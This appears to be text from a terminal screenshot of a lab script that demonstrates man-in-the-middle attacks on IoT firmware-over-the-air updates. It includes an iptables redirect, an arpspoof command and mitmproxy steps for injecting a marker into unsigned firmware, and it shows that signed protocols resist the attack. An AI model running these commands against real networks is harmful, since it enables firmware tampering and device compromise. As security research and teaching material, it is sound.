 kali@kali: /mnt/hgfs/fota_attacks
2. Intercept unsigned firmware updates
3. Modify firmware by adding '===== FIRMWARE HACKED & MODIFIED =====' marker
4. Forward to IoT device
Select firmware protocol to attack:
1. AES-128 (vulnerable to MITM)
2. ChaCha20 (vulnerable to MITM)
3. ECDSA (protected by signature)
4. Ed25519 (protected by signature)
5. ECDH (protected by signature)
Select protocol [1-5]: 1
[+] Starting MITM proxy to intercept aes-128 firmware traffic...
[+] Press Ctrl+C when done capturing
[!] Running: sudo iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8080
[i] Manual steps to complete MITM attack:
1. After starting mitmproxy, ARP spoof the IoT device to route traffic through you
Run in separate terminal: sudo arpspoof -i wlan0 -t 192.168.1.15 192.168.1.14
2. When a firmware file is requested, mitmproxy will intercept it
3. For unsigned protocols (aes-128), you can modify the firmware content
using the 'm' key in mitmproxy and adding the marker text
4. For signed protocols, any modification will cause signature verification to fail
[i] Specifically with mitmproxy:
- Press 'e' to edit the intercepted firmware
- Add '===== FIRMWARE HACKED & MODIFIED =====' at the top of the file
- Save and allow the modified firmware to be forwarded to the device
Open a new terminal now to run the arpspoof command, then press Enter to start mitmproxy...